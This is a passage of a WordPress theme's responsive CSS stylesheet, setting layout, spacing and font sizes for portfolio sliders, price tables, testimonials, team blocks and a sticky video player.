            order: 2;
  }
  .single-cpt_portfolio .portfolio_page_gallery .slider_container.sc_slider_controls .slider_controls_wrap > a, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_side .slider_controls_wrap > a, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side .slider_controls_wrap > a, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_top .slider_controls_wrap > a, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_bottom .slider_controls_wrap > a, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_outside .slider_controls_wrap > a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin-top: -15px;
  }
  .single-cpt_portfolio .portfolio_page_gallery .slider_container.sc_slider_controls .slider_controls_wrap > a:before, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_side .slider_controls_wrap > a:before, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side .slider_controls_wrap > a:before, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_top .slider_controls_wrap > a:before, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_bottom .slider_controls_wrap > a:before, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_outside .slider_controls_wrap > a:before {
    font-size: 15px;
  }
  .single-cpt_portfolio .portfolio_page_gallery .slider_container.sc_slider_controls .slider_controls_wrap > a.slider_next, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_side .slider_controls_wrap > a.slider_next, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_top .slider_controls_wrap > a.slider_next, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_bottom .slider_controls_wrap > a.slider_next, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_outside .slider_controls_wrap > a.slider_next {
    margin-right: 15px;
  }
  .single-cpt_portfolio .portfolio_page_gallery .slider_container.sc_slider_controls .slider_controls_wrap > a.slider_prev, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_side .slider_controls_wrap > a.slider_prev, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_top .slider_controls_wrap > a.slider_prev, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_bottom .slider_controls_wrap > a.slider_prev, .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_outer_controls_outside .slider_controls_wrap > a.slider_prev {
    margin-left: 15px;
  }
  .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_next {
    margin-right: 15px;
  }
  .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_prev {
    margin-left: 15px;
  }
  .detail_default_style ~ .sc_portfolio.sc_portfolio_simple.related_wrap .related_wrap_title,
  .detail_default_style ~ .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns {
    width: 100%;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-top: 2em;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_wrap_title {
    width: 100%;
    margin-top: 0;
    margin-bottom: 0;
    margin-right: 0;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns {
    width: 100%;
    padding-top: 1.5em;
    margin-top: 1.5em;
    border-top: 1px solid var(--theme-color-text_dark);
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item {
    padding: 0 15px 15px 0;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item .post_meta {
    padding-left: 10px;
    margin-left: 10px;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item .post_meta:before {
    margin: 0;
    position: absolute;
    left: -3px;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item:last-child {
    padding-right: 0;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item .post_meta {
    margin-bottom: -2px;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item .post_title {
    font-size: 18px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    left: 10%;
    bottom: 10%;
  }
  .sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_header,
  .sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_tabs,
  .sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_header,
  .sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_tabs {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    text-align: left;
  }
  .sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_header li,
  .sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_tabs li,
  .sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_header li,
  .sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_tabs li {
    padding-left: 0;
    padding-right: 20px;
  }
  .sc_blogger_lay_portfolio .sc_blogger_filters,
  .sc_blogger_lay_portfolio_grid .sc_blogger_filters {
    margin-bottom: 1.5em;
  }
  .sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs,
  .sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs {
    margin-bottom: 0 !important;
  }
  .sc_blogger_portestate .sc_blogger_filters {
    padding-bottom: 30px;
  }
  .sc_blogger_portestate .sc_blogger_filters .sc_item_filters_tabs {
    margin-bottom: 0 !important;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured .post_info {
    padding: 15px;
    max-width: calc(100% - 30px);
    bottom: 15px;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured .post_info .post_title {
    font-size: 18px;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured:before {
    padding-top: 140%;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide:nth-child(odd) {
    width: auto !important;
    min-width: 100%;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide:nth-child(even) {
    width: auto !important;
    min-width: 100%;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide:nth-child(odd) {
    width: auto !important;
    min-width: 100%;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide:nth-child(even) {
    width: auto !important;
    min-width: 100%;
  }
  body.body_style_wide:not(.expand_content) .portfolio_page_details_right .portfolio_page_details_wrap {
    padding-left: 0;
  }
  body.body_style_wide:not(.expand_content) .portfolio_page_details_left .portfolio_page_details_wrap {
    padding-right: 0;
  }
  /* Portfolio End */
  /* Filter Toggle style start */
  .sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap {
    width: 100% !important;
    margin-top: 10px;
    margin-left: -10px;
  }
  .sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs li {
    padding: 0 10px;
  }
  .sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .title_wrap {
    line-height: 1.7em;
  }
  /* Filter Toggle style end */
  /* Countdown Start */
  .sc_countdown_default .sc_countdown_separator {
    font-size: 30px;
    margin: 0 10px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_digits {
    font-size: 38px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_label {
    font-size: 16px;
  }
  .sc_countdown_default.aligncenter .sc_countdown_separator {
    margin: 0 15px;
  }
  .sc_countdown_default.alignleft {
    margin-right: 0 !important;
  }
  /* Countdown End */
  /* Price Styles Start */
  .sc_price .sc_price_item_description,
  .sc_price .sc_price_item_details {
    font-size: 16px;
  }
  .sc_price .sc_price_item_subtitle {
    font-size: 16px;
  }
  .sc_price .sc_price_item_price .sc_price_item_price_after {
    font-size: 16px;
  }
  .sc_price_default .sc_price_item_info {
    padding: 2.2em 1.7em;
  }
  .sc_price_default .sc_price_item_price + .sc_price_item_details {
    margin-top: 24px;
  }
  .sc_price_default .sc_price_item_icon {
    margin-top: 2em;
  }
  .sc_price_default .sc_price_item_icon + .sc_price_item_info {
    padding-top: 1em;
    padding-bottom: 2em;
  }
  .sc_price_default .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_default .sc_price_item_title + .sc_price_item_link,
  .sc_price_default .sc_price_item_description + .sc_price_item_link,
  .sc_price_default .sc_price_item_details + .sc_price_item_link {
    margin-top: 18px;
  }
  .sc_price_default .sc_price_item_description,
  .sc_price_default .sc_price_item_details {
    font-size: 15px;
  }
  .sc_price_focus .sc_price_item_inner,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner {
    padding: 30px 20px;
  }
  .sc_price_focus .sc_price_item.sc_price_active {
    margin: 0;
    padding: 0;
  }
  .sc_price_simple_shadow .sc_price_item_inner,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner {
    padding: 30px 15px 40px;
  }
  .sc_price_plain .sc_price_item_inner,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner {
    padding: 23px 25px 30px;
  }
  .sc_price_simple .sc_price_item_inner,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner {
    padding: 30px 15px;
  }
  .sc_price_light .sc_price_item_inner,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner {
    padding: 30px 15px;
  }
  .sc_price_metro .sc_price_item_inner,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner {
    padding: 25px 20px;
  }
  .sc_price_metro .sc_price_item .sc_price_item_link:not(.sc_price_item_link_over) {
    margin-top: -10px;
  }
  /* Price Styles End */
  /* Testimonials Styles Start */
  .sc_testimonials_default .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_simple .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_classic .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_light .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_list .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_common .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_modern .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_creative .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_fashion .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_alter .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_alter2 .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_decoration .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_testimonials_extra .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-] {
    padding-bottom: 40px;
  }
  .sc_testimonials_default .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_simple .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_classic .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_light .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_list .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_common .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_modern .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_creative .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_fashion .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_alter .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_alter2 .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_decoration .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_testimonials_extra .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-] {
    padding-bottom: var(--theme-var-grid_gap);
  }
  .sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_plain .sc_testimonials_item {
    padding: 0 0 0 50px;
  }
  .sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author {
    padding-bottom: 1px;
  }
  .sc_testimonials_plain .sc_testimonials_item:before {
    top: 6px;
    left: 0;
    font-size: 17px;
  }
  .sc_testimonials_plain .sc_item_slider.slider_outer_pagination_pos_bottom_outside .swiper-pagination,
  .sc_testimonials_plain .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_testimonials_classic .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_classic .sc_testimonials_item_content,
  .sc_testimonials_classic [class*=column] .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_classic .sc_testimonials_item_content:before,
  .sc_testimonials_classic [class*=column] .sc_testimonials_item_content:before {
    font-size: 15px;
    margin-bottom: 15px;
  }
  .sc_testimonials_classic .slider_container.slider_controls_side .slider_controls_wrap > a:before {
    font-size: 17px;
  }
  .sc_testimonials_classic .sc_testimonials_item_author_data {
    max-width: unset;
  }
  .sc_testimonials_classic .sc_testimonials_item_author,
  .sc_testimonials_classic [class*=column] .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom {
    padding-bottom: 4.6em;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom {
    height: 3.2em;
    line-height: 3.2em;
    margin-bottom: 0;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button {
    width: 3.2em;
    height: 3.2em;
  }
  .sc_testimonials_simple [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_simple .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_simple [class*=column] .sc_testimonials_item_author,
  .sc_testimonials_simple .sc_testimonials_item_author {
    margin: 25px 0 0;
  }
  .sc_testimonials_simple [class*=column] .sc_testimonials_item_content:before,
  .sc_testimonials_simple .sc_testimonials_item_content:before {
    margin-bottom: 15px;
    font-size: 15px;
  }
  .sc_testimonials_simple .sc_testimonials_item_author_avatar {
    width: 4em;
    height: 4em;
    margin-bottom: 20px;
  }
  .sc_testimonials_simple .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_testimonials_simple .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1.1em;
  }
  .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_content {
    padding: 30px 25px 32px;
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_extra .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_extra [class*=column] .sc_testimonials_item_author,
  .sc_testimonials_extra .sc_testimonials_item_author {
    margin-top: 25px;
  }
  .sc_testimonials_extra [class*=column] .sc_testimonials_item_author .sc_testimonials_item_author_avatar,
  .sc_testimonials_extra .sc_testimonials_item_author .sc_testimonials_item_author_avatar {
    width: 4em;
    height: 4em;
  }
  .sc_testimonials_extra [class*=column] .sc_testimonials_item_author .sc_testimonials_item_author_data,
  .sc_testimonials_extra .sc_testimonials_item_author .sc_testimonials_item_author_data {
    margin-top: 12px;
  }
  .sc_testimonials_extra .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom,
  .sc_testimonials_extra .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_testimonials_light .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 25px;
  }
  .sc_testimonials_light .sc_testimonials_item .sc_testimonials_item_content {
    line-height: 1.7em;
  }
  .sc_testimonials_fashion .sc_testimonials_item_content,
  .sc_testimonials_fashion [class*=column] .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_fashion .sc_testimonials_item_content p + p,
  .sc_testimonials_fashion [class*=column] .sc_testimonials_item_content p + p {
    margin-top: 1.1em;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside {
    padding-left: 0;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom {
    width: 100%;
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    margin-top: 30px;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button {
    padding-right: 0;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_container {
    width: 100%;
    float: none;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap {
    width: 100%;
    float: none;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-top: 25px;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap > a {
    width: 3em;
    height: 3em;
    line-height: 2.85em;
  }
  .sc_testimonials_alter .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_alter [class*=column] .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle,
  .sc_testimonials_alter .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_top {
    margin-bottom: 20px;
  }
  .sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_author:before {
    font-size: 17px;
  }
  .sc_testimonials_alter .slider_container.slider_one .sc_testimonials_item {
    padding: 0 11%;
  }
  .sc_testimonials_alter .slider_controls_wrap > a {
    width: 35px !important;
    height: 35px !important;
    line-height: 32px !important;
  }
  .sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_testimonials_alter .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_testimonials_alter2 .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_top {
    margin: 0 0 15px 0;
  }
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 15px;
  }
  .sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_author:before {
    font-size: 17px;
    margin-bottom: 7px;
  }
  .sc_testimonials_alter2 [class*=column] .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle,
  .sc_testimonials_alter2 .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_alter2 .slider_container.slider_one .sc_testimonials_item {
    padding: 0 11%;
  }
  .sc_testimonials_alter2 .slider_controls_wrap > a {
    width: 35px !important;
    height: 35px !important;
    line-height: 32px !important;
  }
  .sc_testimonials_alter2 .sc_item_slider.slider_outer_pagination_pos_bottom {
    margin-bottom: 3em;
  }
  .sc_testimonials_chit .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_chit .sc_testimonials_item_author_rating + .sc_testimonials_item_content {
    margin-top: 16px;
  }
  .sc_testimonials_chit .sc_testimonials_item {
    padding: 34px 28px;
  }
  .sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_testimonials_chit .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_testimonials_bred .sc_testimonials_item {
    padding: 40px 30px;
  }
  .sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author_avatar {
    margin: 0 auto 20px;
  }
  .sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 12px;
  }
  .sc_testimonials_modern .sc_testimonials_item:before {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_content strong {
    font-size: 18px;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
    line-height: 1.7em;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_content p + p {
    margin-top: 0.6em;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_hover .sc_testimonials_item {
    padding: 30px;
  }
  .sc_testimonials_hover .sc_testimonials_item:before {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 18px;
  }
  .sc_testimonials_hover .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_testimonials_hover .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_testimonials_common .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_common .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_common [class*=column] .sc_testimonials_item_content:before,
  .sc_testimonials_common .sc_testimonials_item_content:before {
    font-size: 20px;
    margin-bottom: 17px;
  }
  .sc_testimonials_common [class*=column] .sc_testimonials_item_author,
  .sc_testimonials_common .sc_testimonials_item_author {
    margin: 18px 0 0;
  }
  .sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_list .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_list .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_list .sc_testimonials_item_author {
    margin: 20px 0 0;
  }
  .sc_testimonials_list .sc_testimonials_item:before {
    margin-bottom: 15px;
  }
  .sc_testimonials_decoration .sc_testimonials_item_content:before,
  .sc_testimonials_decoration [class*=column] .sc_testimonials_item_content:before {
    margin-bottom: 15px;
    font-size: 18px;
  }
  .sc_testimonials_decoration .slider_container.slider_one .sc_testimonials_item {
    padding: 0 8%;
  }
  .sc_testimonials_decoration .sc_testimonials_item_content,
  .sc_testimonials_decoration [class*=column] .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_decoration .sc_testimonials_item_author,
  .sc_testimonials_decoration [class*=column] .sc_testimonials_item_author {
    margin-top: 10px;
  }
  .sc_testimonials_creative .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  /* Testimonials Styles End */
  /* Team Styles Start */
  .sc_team .sc_team_item .sc_team_item_content {
    font-size: 16px;
  }
  .sc_team_default .sc_team_item_info {
    padding: 1.2em;
  }
  .sc_team_default .sc_team_item_info .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_default .sc_team_item_info .sc_team_item_subtitle {
    font-size: 16px;
    margin-top: 7px;
  }
  .sc_team_default .sc_team_item_info .sc_team_item_socials {
    margin-top: 10px;
  }
  .sc_team_default .sc_team_item_info .sc_team_item_socials .social_item {
    margin: 3px 3px 3px 0;
  }
  .sc_team_default .sc_team_item_info .sc_team_item_socials .social_item .social_icon {
    font-size: 15px;
    width: 36px;
    height: 36px;
    line-height: 36px;
  }
  .post-type-archive-cpt_team .sc_team_default .trx_addons_columns_wrap [class*=trx_addons_column-] {
    width: 50% !important;
  }
  .sc_team_short .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 15px;
  }
  .sc_team_short .sc_team_item_subtitle {
    margin-top: 4px;
  }
  .sc_team_list .sc_team_item.has-post-thumbnail {
    display: block;
  }
  .sc_team_list .sc_team_item.has-post-thumbnail .post_featured {
    max-width: 100%;
  }
  .sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info {
    padding: 20px 0 0 0;
  }
  .sc_team_alter .trx_addons_hover_team {
    padding: 15px;
  }
  .sc_team_metro .sc_team_slider .sc_team_item.has-post-thumbnail {
    display: block;
  }
  .sc_team_metro .sc_team_slider .sc_team_item.has-post-thumbnail .post_featured {
    max-width: 100%;
    height: auto;
  }
  .sc_team_metro .sc_team_item_content {
    margin: 12px 0;
  }
  .sc_team_metro .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_metro .sc_team_item_info {
    padding: 22px;
  }
  .sc_team_metro .sc_team_item_socials .social_item {
    margin: 3px 3px 3px 0;
  }
  .sc_team_accent .trx_addons_hover_team .sc_team_item_socials .social_item {
    margin: 6px 8px !important;
  }
  /* Team Styles End */
  /* Style for Sticky video Stsrt */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner {
    width: 320px !important;
    height: 180px !important;
    right: 0;
    left: auto;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner iframe {
    width: 100% !important;
    height: 100% !important;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_close {
    bottom: 180px;
    right: 0;
  }
  /* Style for Sticky video End */
}
@media (min-width: 601px) and (max-width: 782px) {
  .sc_team_list .sc_team_item.has-post-thumbnail {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
  }
  .sc_team_list .sc_team_item.has-post-thumbnail .post_featured {
    max-width: 47%;
  }
  .sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info {
    padding: 0 0 0 6%;
  }
}
@media (max-width: 600px) {
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item {
    display: block;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap {
    padding: 1.4em 0 1em !important;
    width: 100%;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap {
    max-width: unset;
  }
  .portfolio_page .portfolio_page_title {
    margin-bottom: 15px;
  }
  .portfolio_page_details_bottom .portfolio_page_details_wrap {
    margin-top: 1em;
  }
}
@media (max-width: 479px) {
  /* Portfolio Start */
  .portfolio_page_details_item_title {
    width: 40%;
  }
  .portfolio_page_details_item_value {
    width: 60%;
  }
